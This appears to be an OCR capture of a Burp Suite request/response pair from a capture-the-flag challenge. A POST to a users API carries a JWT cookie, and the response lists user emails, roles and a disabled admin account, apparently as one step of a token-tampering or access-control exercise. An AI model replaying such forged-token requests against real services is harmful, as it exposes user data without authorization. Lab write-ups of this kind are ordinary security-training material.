 Request
Pretty Raw Hex JSON Web Token \n
1 POST /app/api/users HTTP/1.1
2 Host: vcahx1tf.eu2.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.lKgTOLcl8rajlE61VcL
lwGa99WzsN4jj2UKiMgMHGzI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
"email":"david.lopez@nahamcon.ctf",
"role":"user"
},
{
"id":12,
"disabled":false,
"email":"susan.gonzalez@nahamcon.ctf",
"role":"user"
},
{
"id":13,
"disabled":false,
"email":"charles.wilson@nahamcon.ctf",
"role":"user"
},
{
"id":14,
"disabled":true,
"email":"jessica.lee@nahamcon.ctf",
"role":"admin"
},
{
"id":15,
"disabled":false,
"email":"joseph.walker@nahamcon.ctf",
"role":"user"
}